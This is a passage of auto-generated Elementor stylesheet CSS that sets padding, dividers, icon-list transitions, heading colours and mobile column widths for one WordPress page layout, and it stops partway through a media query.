.elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-78e03eec > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-26c347cd > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7d23bd5f{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-7d23bd5f .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-7d23bd5f .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-5106b55a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-3d53ed60{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-129b9c6c > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1afc4d00 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-b53318a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7d2a900 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-e794e6a .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-688a33f6 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1f3e51ee{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-1f3e51ee .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-1f3e51ee .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-159ecb9c > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-3ae0df57{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5719e888 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-75e7971f .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-14a66ca0 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-27f63178{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-27f63178 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-27f63178 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-1f4e8ad4 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-25ea7d5b .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-39fbbdc7 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-301d5534 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-5040465e > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-557f1966{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-557f1966 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-6c3322dc > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-931a424 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-8e69551 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-49914a45{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-49914a45 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-49914a45 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-33623d51 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-42aa8dce{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-42aa8dce .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-42aa8dce .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-2ce310aa > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-568f1dd4{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-568f1dd4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5666126b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4d5618bc > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-6c160cfa{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-6c160cfa .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-6c160cfa .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-10fd70f6 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-63c5f882{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-63c5f882 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5fea7b54 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-24ac32d0 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-67ee943 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-c91fe97{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-c91fe97 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-048a2d5 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-e9d92a4 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-1e0fd867 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-81ddc34{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-81ddc34 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-81ddc34 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-41eed2e0 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-6ee354a7{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-6ee354a7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-530d4a97 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-593cb566 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-c4ad965 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-7b3c96c{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-7b3c96c .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-63e089b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4be1c8a .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-267e0f2 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-414f1e2d{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-414f1e2d .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-414f1e2d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-4ed988c9 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-131d0eed{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-131d0eed .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7b77f403 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1aa420c4 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-53cca945 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-43bd54ca{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-43bd54ca .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-43bd54ca .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-4f738d38 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-bd3b048{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-bd3b048 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7d033f7a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-205c936b > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-54f9c0c7{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-54f9c0c7 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-54f9c0c7 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-1274c0a9 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-6b17aea3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-6b17aea3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-12079c66 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-76799548 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-669253d8{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-669253d8 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-669253d8 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-170c23f0 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-200074d8{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-200074d8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7c73e9d7 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-149790b9 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-3ca716f7 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-73a0e514{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-73a0e514 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-73a0e514 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-5e379894 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-42c8d156{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-42c8d156 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-11f0450d > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d556cbd .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-11cbd2a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-859e23a{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-859e23a .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-cdd920b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-d7fc3d3 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-48411 .elementor-element.elementor-element-89bfffe > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-837ce27{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-837ce27 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-50ea1ab > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-e0b16c6 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-514f51b2 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-468c7d6e{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-468c7d6e .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-468c7d6e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-51852dca > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-7e3d324e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-7e3d324e .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5b7c4b6b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d5bcb25 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-110d4e21 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-827a880{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-827a880 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-827a880 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-286bdf6d > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-4ab45d8e .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-2013e409 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-438e9cbb .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-5a2d1e6d > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1faf2e5b{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-1faf2e5b .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-1faf2e5b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}@media(max-width:767px){.elementor-48411 .elementor-element.elementor-element-3418c9b{width:65%;}.elementor-48411 .elementor-element.elementor-element-162dff67{width:35%;}.elementor-48411 .elementor-element.elementor-element-161f7275{width:65%;}.elementor-48411 .elementor-element.elementor-element-755d941e{width:35%;}.elementor-48411 .elementor-element.elementor-element-40232a1{width:65%;}.elementor-48411 .elementor-element.elementor-element-fb0a075{width:35%;}.elementor-48411 .elementor-element.elementor-element-286b6307{width:65%;}.elementor-48411 .elementor-element.elementor-element-1d3e1e80{width:35%;}.elementor-48411 .elementor-element.elementor-element-2d2186cb{width:65%;}.elementor-48411 .elementor-element.elementor-element-78e03eec{width:35%;}.elementor-48411 .elementor-element.elementor-element-5106b55a{width:65%;}.elementor-48411 .elementor-element.elementor-element-129b9c6c{width:35%;}.elementor-48411 .elementor-element.elementor-element-b53318a{width:65%;}.elementor-48411 .elementor-element.elementor-element-7d2a900{width:35%;}.elementor-48411 .elementor-element.elementor-element-159ecb9c{width:65%;}.elementor-48411 .elementor-element.elementor-element-5719e888{width:35%;}.elementor-48411 .elementor-element.elementor-element-1f4e8ad4{width:65%;}.elementor-48411 .elementor-element.elementor-element-39fbbdc7{width:35%;}.elementor-48411 .elementor-element.elementor-element-5040465e{width:65%;}.elementor-48411 .elementor-element.elementor-element-6c3322dc{width:35%;}.elementor-48411 .elementor-element.elementor-element-2ce310aa{width:65%;}.elementor-48411 .elementor-element.elementor-element-5666126b{width:35%;}.elementor-48411 .elementor-element.elementor-element-10fd70f6{width:65%;}.elementor-48411 .elementor-element.elementor-element-5fea7b54{width:35%;}.elementor-48411 .elementor-element.elementor-element-67ee943{width:65%;}.elementor-48411 .elementor-element.elementor-element-048a2d5{width:35%;}.elementor-48411 .elementor-element.elementor-element-41eed2e0{width:65%;}.elementor-48411 .elementor-element.elementor-element-530d4a97{width:35%;}.elementor-48411 .elementor-element.elementor-element-c4ad965{width:65%;}.elementor-48411 .elementor-element.elementor-element-63e089b{width:35%;}.elementor-48411 .elementor-element.elementor-element-4ed988c9{width:65%;}.elementor-48411 .elementor-element.elementor-element-7b77f403{width:35%;}.elementor-48411 .elementor-element.elementor-element-4f738d38{width:65%;}.elementor-48411 .elementor-element.elementor-element-7d033f7a{width:35%;}.elementor-48411 .elementor-element.elementor-element-1274c0a9{width:65%;}.elementor-48411 .elementor-element.elementor-element-12079c66{width:35%;}.elementor-48411 .elementor-element.elementor-element-170c23f0{width:65%;}.elementor-48411 .elementor-element.elementor-element-7c73e9d7{width:35%;}.elementor-48411 